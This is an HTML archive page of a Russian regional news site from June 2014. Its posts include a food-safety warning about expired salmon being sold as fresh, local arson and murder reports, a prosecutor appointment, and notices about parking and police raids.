		<p>В связи с началом на Дальнем Востоке России путины 2014 года&nbsp;покупателям российских регионов могут предложить купить&nbsp;нереализованную рыбопродукцию прошлого года с истёкшими сроками&nbsp;хранения.</p>
<p>На Камчатке нынешняя лососёвая путина стартовала с начала июня,&nbsp;на Сахалине путина начинается с первого июля, а ещё через 5 дней &#8212;&nbsp;на южных Курилах. Срок прохождения путины составляет от двух до трёх<br />
месяцев. Рыбные потоки свежевыловленной рыбопродукции уже пошли&nbsp;в реализацию на российский берег. Отправки свежемороженой&nbsp;рыбопродукции также осуществляются во внутренние регионы Российской<br />
Федерации, это Сибирь и западная часть страны. Однако вместе с этим,&nbsp;в реализацию под видом улова этого года может пойти рыбная продукция&nbsp;прошлогоднего вылова.</p>
<p>Дело в том, что сроки хранения мороженой горбуши и кеты, которым&nbsp;многие любители рыбной продукции в России отдают предпочтение,&nbsp;согласно государственных стандартов составляют для горбуши &mdash; 9 месяцев,<br />
а для кеты &mdash; 8 месяцев. При этом, не все уловы прошлого года были&nbsp;реализованы их владельцами. Очень много прошлогодней рыбы, срок&nbsp;хранения которых истёк один &mdash; два месяца назад, осталось лежать<br />
на складах морозильного хранения, дожидаясь своей реализации. И именно&nbsp;сейчас, когда на продовольственный рынок пошли первые партии свежей&nbsp;рыбной продукции, может произойти массовый выброс в свободную&nbsp;реализацию просроченной рыбы прошлого года под видом свежей.Чтобы избежать покупки прошлогодней рыбы необходимо знать&nbsp;несколько признаков, по которым можно отличить свежую рыбу<br />
от залежалой.</p>
<p>Первое. В старой рыбе вопросы качества всегда касаются её окисления,&nbsp;то есть налицо пожелтение внешних покровов, особенно мест разрезов рыбы&nbsp;и иных мест соприкосновения с воздухом. Окисление наступает из-за<br />
нарушения сроков хранения рыбы. После этого срока рыба начинает&nbsp;окисляться. Причём окисление, то есть разложившиеся жиры, &mdash; это весьма&nbsp;токсичные вещества, в большинстве случаев вызывающие отравление<br />
человеческого организма.</p>
<p>Второе. Жабры. Если у свежей, пригодной к употреблению рыбы, они&nbsp;красные, алого цвета, то у рыбы с просроченным сроком хранения или&nbsp;просто хранившейся долгое время они приобретают буро-коричневый<br />
оттенок.&nbsp;У такой рыбы уже появляется характерный запах окисления &mdash; запах&nbsp;прогорклого масла, а чешуя теряет свой характерный блеск и плохо&nbsp;удерживается на рыбе. Правда, это не относится к сельди. У сельди чешуя&nbsp;нестабильна даже у свежей.</p>
<p>Третье. Для просроченной рыбы характерны впалые мутные глаза. При&nbsp;разморозке такой рыбы часто обнаруживается отделение мяса от костей. Это&nbsp;явное нарушение стандартов для пригожей к употреблению рыбы связано&nbsp;либо с технологическими нарушениями при обработке тушек, либо&nbsp;с условиями её хранениями, в том числе более высоким, чем нормативный &mdash;&nbsp;минус 18 градусов, режимом хранения рыбы.<br />
Наличие несвойственных рыбе запахов также свидетельствует о&nbsp;её недоброкачественности. Такой запах появляется сразу же, как только на&nbsp;глазурированной тонкой пленке тает ледяная глазурь. При кулинарном<br />
приготовлении такой рыбы запах усиливается. Вкусовые качества такой&nbsp;рыбы ухудшаются вплоть до пищевого отравления.</p>
<p>В связи с вышеизложенным сообщаем, что поступившая за текущее&nbsp;полугодие в Ульяновскую область железнодорожным транспортом&nbsp;рыбопродукция в количестве более 1500 тонн признана специалистами<br />
Управления Россельхознадзора по Ульяновской области годной для&nbsp;употребления без ограничений.</p>
<p>Также, по информации ветеринарных специалистов, чтобы уберечься&nbsp;от покупки недоброкачественной продукции животного происхождения&nbsp;необходимо знать следующее. При реализации на продовольственных<br />
рынках и в магазинах любого вида продукции животного происхождения, этапродукция в обязательном порядке должна сопровождаться выдаваемыми&nbsp;субъектовыми ветеринарными службами ветеринарными справками. Также,&nbsp;у продавца может находиться и выдаваемое этими же органами&nbsp;и ветеринарное свидетельство. В случае отсутствия у продавца обоих этих&nbsp;ветеринарных документов, это является первым признаком того, что вам&nbsp;могут продавать некачественную, просроченную продукцию.</p>
<p>&nbsp;</p>
<p>Опубликовано по просьбе</p>
<p>Управления Россельхознадзора области</p>
<p><a href="http://www.novospasskoe-city.ru/news/ob_opasnosti_priobretenija_ryby_s_istjokshim_srokom_khranenija/2014-06-30-5956">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-16158 -->

<article id="post-17912" class="post-17912 post type-post status-publish format-standard hentry category-5">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="category tag">Происшествия</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/30/%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%b4%d0%b6%d0%be%d0%b3%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b0%d0%b7%d0%be%d0%b2/" rel="bookmark">ПОДРОБНОСТИ ПОДЖОГА КАМАЗОВ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/30/%d0%bf%d0%be%d0%b4%d1%80%d0%be%d0%b1%d0%bd%d0%be%d1%81%d1%82%d0%b8-%d0%bf%d0%be%d0%b4%d0%b6%d0%be%d0%b3%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b0%d0%b7%d0%be%d0%b2/" rel="bookmark"><time class="entry-date" datetime="2014-06-30T12:22:00+00:00">30.06.2014  12:22</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Сообщаем подробности поджога двух КАМАЗов.</p>
<p>Два КамАЗа были припаркованы на площадке у 46-летнего хозяина&nbsp;дома. Соседи обнаружили загорание двух КамАЗов &ndash; бортового и тягача, сообщили хозяину грузовиков и позвонили в пожарную охрану. Не дожидаясь пожарных, хозяин потушил загорание в моторном отсеке тягача с полуприцепом с помощью огнетушителя. Второй КамАЗ с горевшим сеном он отогнал подальше от домов, чтобы избежать их возгорание.</p>
<p>Спустя две минуты, после поступления о пожаре, прибыло первое пожарное подразделение Красносельской ПЧ-110, находящийся в 10 км от места возгорания. На момент прибытия первого пожарного подразделения наблюдалось открытое горение сена в кузове бортового КамАЗа. Через 18 минут открытое горение было ликвидировано.</p>
<p>&nbsp;В результате пожара огнём уничтожено пять тонн сена, повреждён кузов бортового КамАЗа на площади 10 кв.м. и моторный отсек КамАЗа с полуприцепом.&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/podrobnosti_podzhoga_kamazov/2014-06-30-5955">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-17912 -->

<article id="post-17914" class="post-17914 post type-post status-publish format-standard hentry category-5">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/" rel="category tag">Происшествия</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/29/%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b3%d0%bb%d0%b8-%d0%b4%d0%b2%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b0%d0%b7%d0%b0/" rel="bookmark">ПОДОЖГЛИ ДВА КАМАЗА</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/29/%d0%bf%d0%be%d0%b4%d0%be%d0%b6%d0%b3%d0%bb%d0%b8-%d0%b4%d0%b2%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b0%d0%b7%d0%b0/" rel="bookmark"><time class="entry-date" datetime="2014-06-29T18:54:00+00:00">29.06.2014  18:54</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>&nbsp;</p>
<p> Сегодня, 29 июня, в 1 час 43 минут, на улице Мира в посёлке Красный Новоспасского района произошло загорание двух автомобилей: КАМАЗ-5320 и КАМАЗ-5410.</p>
<p> &nbsp;</p>
<p> Как сообщает МЧС области пострадавших нет. Предположительная причина пожара &ndash; уничтожение имущества, нанесение вреда здоровью человека &#8212; поджог.</p>
<p> В 2 час 04 минут пожар был локализован, а полная ликвидация последствий произошла в 3 часа 55 минут.</p>
<p> С пожаром боролись два подразделения пожарных &#8212; 2 единицы спецтехники и &nbsp;5 пожарных.</p>
<p>Напомним, что совсем недавно в Новоспасском районе был подожжён автобус. Видимо городские &quot;забавы&quot; по поджогу автомобилей перекочевали и к нам.</p>
<p><a href="http://www.novospasskoe-city.ru/news/podozhgli_dva_kamaza/2014-06-29-5954">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-17914 -->

<article id="post-15190" class="post-15190 post type-post status-publish format-standard hentry category-6">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/" rel="category tag">Спорт</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/27/%d0%bc%d0%b8%d0%bd%d0%b8-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-7/" rel="bookmark">МИНИ-ФУТБОЛ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/27/%d0%bc%d0%b8%d0%bd%d0%b8-%d1%84%d1%83%d1%82%d0%b1%d0%be%d0%bb-7/" rel="bookmark"><time class="entry-date" datetime="2014-06-27T22:11:00+00:00">27.06.2014  22:11</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Предварительное расписание игр</p>
<p>Игры проходят на искусственном футбольном поле у школы № 1</p>
<p>&nbsp;</p>
<p>Информация предоставлена Группой ВК &quot;Спорт в Новоспасском&quot;</p>
<p><a href="http://www.novospasskoe-city.ru/news/mini_futbol/2014-06-27-5953">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-15190 -->

<article id="post-15574" class="post-15574 post type-post status-publish format-standard hentry category-17">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/" rel="category tag">Новоспасские вести</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/27/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80/" rel="bookmark">НОВЫЙ ПРОКУРОР</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/27/%d0%bd%d0%be%d0%b2%d1%8b%d0%b9-%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80/" rel="bookmark"><time class="entry-date" datetime="2014-06-27T21:24:00+00:00">27.06.2014  21:24</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Прокурором Новоспасского района назначен Игорь Медведкин.&nbsp;</p>
<p>В органах прокуратуры он работает с 1997 года &ndash; начинал помощником, затем следователем прокуратуры Засвияжского района Ульяновска. Менее чем через два года назначен на должность прокурора отдела по надзору за расследованием преступлений следственного управления прокуратуры области. С 2002 года являлся заместителем прокурора Ульяновского района. В ноябре 2011 года был переведен на должность заместителя прокурора Засвияжского района Ульяновска.&nbsp;</p>
<p>Советник юстиции.&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/novyj_prokuror/2014-06-27-5952">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-15574 -->

<article id="post-16638" class="post-16638 post type-post status-publish format-standard hentry category-11">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/" rel="category tag">Криминал</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/27/%d1%83%d0%b1%d0%b8%d0%b9%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%81%d0%b2%d0%b8%d1%80%d0%b8%d0%bd%d0%be/" rel="bookmark">УБИЙСТВО В СВИРИНО</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/27/%d1%83%d0%b1%d0%b8%d0%b9%d1%81%d1%82%d0%b2%d0%be-%d0%b2-%d1%81%d0%b2%d0%b8%d1%80%d0%b8%d0%bd%d0%be/" rel="bookmark"><time class="entry-date" datetime="2014-06-27T18:19:00+00:00">27.06.2014  18:19</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Новоспасским межрайонным отделом&nbsp;Следственного комитета Российской Федерации по Ульяновской области 28-летнему местному жителю предъявлено обвинение в совершении преступления &#8212; убийство.</p>
<p>Как установило следствие, в четверг, 26 июня,&nbsp;обвиняемый, находясь в состоянии алкогольного опьянения, пришел в один из домов по улице Железнодорожной в селе Свирино Новоспасского района &nbsp;и избил, а затем задушил 62-летнюю хозяйку.&nbsp;</p>
<p>Следственно-оперативная группа прибыла на место происшествия, где полицейские застали 28-летнего местного.&nbsp;</p>
<p>Свою вину в совершении преступления молодой человек признал и пояснил, что таким образом решил отомстить женщине за то, что ранее она сообщила в органы опеки о ненадлежащем воспитании ребенка его сожительницей, после чего несовершеннолетний был изъят у матери.</p>
<p>В настоящее время проводятся следственные действия, направленные на установление всех обстоятельств совершенного преступления, решается вопрос об избрании в отношении задержанного меры пресечения в виде заключения под стражу. </p>
<p>Молодому человеку, согласно Уголовного Кодекса РФ, грозит&nbsp;&nbsp;лишение свободы на срок от шести до пятнадцати лет с ограничением свободы на срок до двух лет либо без ограничения свободы.</p>
<p>Расследование уголовного дела продолжается.</p>
<p><a href="http://www.novospasskoe-city.ru/news/ubijstvo_v_svirino/2014-06-27-5951">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-16638 -->

<article id="post-18574" class="post-18574 post type-post status-publish format-standard hentry category-4">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/" rel="category tag">Общество</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/27/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d1%88%d1%82%d0%b0%d0%b1-%d0%bf%d0%be-%d1%81%d0%b1%d0%be%d1%80%d1%83-%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd/" rel="bookmark">Оперативный штаб по сбору гуманитарной помощи</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/27/%d0%be%d0%bf%d0%b5%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d1%88%d1%82%d0%b0%d0%b1-%d0%bf%d0%be-%d1%81%d0%b1%d0%be%d1%80%d1%83-%d0%b3%d1%83%d0%bc%d0%b0%d0%bd%d0%b8%d1%82%d0%b0%d1%80%d0%bd/" rel="bookmark"><time class="entry-date" datetime="2014-06-27T15:23:00+00:00">27.06.2014  15:23</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>По поручению Губернатора Сергея Морозова в&nbsp;муниципальных образованиях области&nbsp;работают оперативные штабы по сбору гуманитарной помощи для прибывших граждан Украины.</p>
<p>Такой штаб организован и в Новоспасском районе. Он расположен по адресу: р.п. Новоспасское,&nbsp;улица Советская, дом 117, тел. 8 (84238) 2-15-35.</p>
<p><a href="http://www.novospasskoe-city.ru/news/operativnyj_shtab_po_sboru_gumanitarnoj_pomoshhi/2014-06-27-5950">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-18574 -->

<article id="post-14566" class="post-14566 post type-post status-publish format-standard hentry category-10">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/" rel="category tag">Авто</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/27/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d0%b9%d0%b4-2/" rel="bookmark">ОЧЕРЕДНОЙ РЕЙД</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/27/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%80%d0%b5%d0%b9%d0%b4-2/" rel="bookmark"><time class="entry-date" datetime="2014-06-27T15:11:00+00:00">27.06.2014  15:11</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Госавтоинспекция региона информирует водителей о том, что в предстоящие выходные на территории Ульяновской области в очередной раз будут проведены оперативно-профилактические мероприятия &laquo;Нетрезвый водитель&raquo;.</p>
<p>Данные мероприятия направлены на пресечение фактов управления транспортными средствами водителями, находящимися в состоянии алкогольного и наркотического опьянения.</p>
<p><a href="http://www.novospasskoe-city.ru/news/ocherednoj_rejd/2014-06-27-5949">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-14566 -->

<article id="post-16124" class="post-16124 post type-post status-publish format-standard hentry category-15">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/" rel="category tag">К вашему сведению</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/26/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b5/" rel="bookmark">НОВОЕ НА САЙТЕ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/26/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b5/" rel="bookmark"><time class="entry-date" datetime="2014-06-26T21:30:00+00:00">26.06.2014  21:30</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Комментирование через социальные сети. </p>
<p>Теперь &nbsp;даем возможность новой системы комментирования через социальные сети.</p>
<p>Примечание:&nbsp;при авторизации через соц. сети запрещено комментирование гостями.&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/novoe_na_sajte/2014-06-26-5948">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-16124 -->

<article id="post-14568" class="post-14568 post type-post status-publish format-standard hentry category-10">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/" rel="category tag">Авто</a></span>
		</div>
			<h1 class="entry-title"><a href="http://uber-news.ru/2014/06/26/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b2%d0%be%d0%ba%d0%b7%d0%b0%d0%bb%d0%b5-%d0%b2-%d1%81%d1%8b%d0%b7%d1%80%d0%b0%d0%bd%d0%b8/" rel="bookmark">ПЛАТНАЯ ПАРКОВКА НА ВОКЗАЛЕ В СЫЗРАНИ</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="http://uber-news.ru/2014/06/26/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b2%d0%be%d0%ba%d0%b7%d0%b0%d0%bb%d0%b5-%d0%b2-%d1%81%d1%8b%d0%b7%d1%80%d0%b0%d0%bd%d0%b8/" rel="bookmark"><time class="entry-date" datetime="2014-06-26T20:13:00+00:00">26.06.2014  20:13</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="http://uber-news.ru/author/info/" rel="author">Администратор Сайта</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Информация для тех, кто ездит в Сызрань встречать или провожать родственников или знакомых.</p>
<p>Парковка у железнодорожного вокзала &quot;Сызрань-1&quot; станет платной,&nbsp;пишет&nbsp;syzran-small.net</p>
<p>Припарковать автомобиль на привокзальной площади на 15 минут можно будет бесплатно. Далее будет взиматься почасовая и посуточная оплата &#8212; до 5 часов 20 руб., до 10 часов &#8212; 30 руб., свыше этого 50 руб. в сутки.</p>
<p>Уже сейчас на площади у вокзала расставлены вазоны, которые определят границу парковки, в течение следующей недели должны появиться будки охранников, которые будут контролировать въезд и выезд с площади. Оплатить стоянку можно будет в кассах, справочном бюро и платных туалетах.</p>
<p>Привокзальная площадь находится в собственности ОАО &quot;РЖД&quot;, поэтому железнодорожники вправе устанавливать правила парковки на своей территории.&nbsp;</p>
<p>Таким образом, готовьте кошелёк.&nbsp;</p>
<p><a href="http://www.novospasskoe-city.ru/news/platnaja_parkovka_na_vokzale_v_syzrani/2014-06-26-5947">Источник</a> Автор: АдминСайта</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-14568 -->
		<nav class="navigation paging-navigation">
		<h1 class="screen-reader-text">
			Навигация по записям		</h1>
		<div class="pagination loop-pagination">
			<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://uber-news.ru/2014/06/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://uber-news.ru/2014/06/page/8/">8</a>
<a class="next page-numbers" href="http://uber-news.ru/2014/06/page/2/">Следующее &rarr;</a>		</div><!-- .pagination -->
	</nav><!-- .navigation -->
					</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
		<h2 class="site-description">Ваши удобные НОВОСТИ</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="categories-4" class="widget widget_categories"><h1 class="widget-title">Рубрики</h1><nav aria-label="Рубрики">
			<ul>
					<li class="cat-item cat-item-10"><a href="http://uber-news.ru/category/%d0%b0%d0%b2%d1%82%d0%be/">Авто</a> (342)
</li>
	<li class="cat-item cat-item-7"><a href="http://uber-news.ru/category/%d0%b0%d1%84%d0%b8%d1%88%d0%b0/">Афиша</a> (72)
</li>
	<li class="cat-item cat-item-13"><a href="http://uber-news.ru/category/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be/">Видео</a> (192)
</li>
	<li class="cat-item cat-item-15"><a href="http://uber-news.ru/category/%d0%ba-%d0%b2%d0%b0%d1%88%d0%b5%d0%bc%d1%83-%d1%81%d0%b2%d0%b5%d0%b4%d0%b5%d0%bd%d0%b8%d1%8e/">К вашему сведению</a> (492)
</li>
	<li class="cat-item cat-item-11"><a href="http://uber-news.ru/category/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb/">Криминал</a> (386)
</li>
	<li class="cat-item cat-item-8"><a href="http://uber-news.ru/category/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0/">Культура</a> (147)
</li>
	<li class="cat-item cat-item-18"><a href="http://uber-news.ru/category/%d0%bc%d0%bd%d0%b5%d0%bd%d0%b8%d0%b5/">Мнение</a> (56)
</li>
	<li class="cat-item cat-item-17"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d0%bf%d0%b0%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b2%d0%b5%d1%81%d1%82%d0%b8/">Новоспасские вести</a> (368)
</li>
	<li class="cat-item cat-item-23"><a href="http://uber-news.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d1%8e%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%ba%d1%83%d1%81%d1%82%d0%b0/">Новости Южного куста</a> (20)
</li>
	<li class="cat-item cat-item-12"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5/">Образование</a> (173)
</li>
	<li class="cat-item cat-item-4"><a href="http://uber-news.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Общество</a> (1&nbsp;278)
</li>
	<li class="cat-item cat-item-14"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b5%d1%81%d1%81%d0%b0/">Пресса</a> (169)
</li>
	<li class="cat-item cat-item-21"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%b8%d1%80%d0%be%d0%b4%d0%b0-%d0%b8-%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f/">Природа и экология</a> (226)
</li>
	<li class="cat-item cat-item-5"><a href="http://uber-news.ru/category/%d0%bf%d1%80%d0%be%d0%b8%d1%81%d1%88%d0%b5%d1%81%d1%82%d0%b2%d0%b8%d1%8f/">Происшествия</a> (591)
</li>
	<li class="cat-item cat-item-16"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/">Реклама</a> (36)
</li>
	<li class="cat-item cat-item-19"><a href="http://uber-news.ru/category/%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6/">Репортаж</a> (72)
</li>
	<li class="cat-item cat-item-6"><a href="http://uber-news.ru/category/%d1%81%d0%bf%d0%be%d1%80%d1%82/">Спорт</a> (499)
</li>
	<li class="cat-item cat-item-22"><a href="http://uber-news.ru/category/%d1%82%d0%b0%d0%bb%d0%b0%d0%bd%d1%82%d1%8b-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b0/">ТАЛАНТЫ РАЙОНА</a> (16)
</li>
	<li class="cat-item cat-item-20"><a href="http://uber-news.ru/category/%d1%86%d0%b8%d1%82%d0%b0%d1%82%d0%b0-%d0%b4%d0%bd%d1%8f/">Цитата дня</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://uber-news.ru/category/%d1%8d%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d0%b8%d0%ba%d0%b0/">Экономика</a> (330)
</li>
			</ul>

			</nav></aside><aside id="calendar-4" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Июнь 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="http://uber-news.ru/2014/06/01/" aria-label="Записи, опубликованные 01.06.2014">1</a></td>
	</tr>
	<tr>
		<td><a href="http://uber-news.ru/2014/06/02/" aria-label="Записи, опубликованные 02.06.2014">2</a></td><td><a href="http://uber-news.ru/2014/06/03/" aria-label="Записи, опубликованные 03.06.2014">3</a></td><td><a href="http://uber-news.ru/2014/06/04/" aria-label="Записи, опубликованные 04.06.2014">4</a></td><td><a href="http://uber-news.ru/2014/06/05/" aria-label="Записи, опубликованные 05.06.2014">5</a></td><td><a href="http://uber-news.ru/2014/06/06/" aria-label="Записи, опубликованные 06.06.2014">6</a></td><td><a href="http://uber-news.ru/2014/06/07/" aria-label="Записи, опубликованные 07.06.2014">7</a></td><td><a href="http://uber-news.ru/2014/06/08/" aria-label="Записи, опубликованные 08.06.2014">8</a></td>
	</tr>
	<tr>
